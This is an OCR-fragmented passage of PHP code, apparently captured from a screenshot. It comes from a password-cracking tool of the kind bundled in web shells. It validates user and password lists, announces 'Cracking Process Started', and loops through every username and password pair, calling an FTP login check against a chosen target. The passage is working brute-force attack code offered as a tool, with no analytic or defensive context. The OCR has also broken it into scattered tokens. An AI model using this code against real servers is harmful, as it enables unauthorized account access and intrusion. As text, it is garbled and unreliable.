
oma' size='2'><b><font color='#FF0000'>Error 
: </font>Please Check The Users List Entry . 
. .</b></font></p>"
; 
exit
if
(
empty
(
$pass
) ){ 
print
"<p><font face='Tah
oma' size='2'><b><font color='#FF0000'>Error 
: </font>Please Check The Password List Entr
y . . .</b></font></p>"
; 
exit
$userlist
=explode(
"

"
,
$users
$passlist
=explode(
"

"
,
$pass
print
"<b><font face=\"Tahoma\" style=\"font
-size: 9pt\" color=\"#008000\">[~]#</font><f
ont face=\"Tahoma\" style=\"font-size: 9pt\" 
color=\"#FF0000\">

Cracking Process Started, Please Wait ...</f
ont></b><br><br>"
foreach
 (
$userlist
as
$user
$pureuser
 = trim(
$user
foreach
 (
$passlist
as
$password
$purepass
 = trim(
$password
if
(
$cracktype
 == 
"ftp"
){

ftp_check(
$target
,
$pureuser
,
$purepass
,
$conne
ct_timeout
);
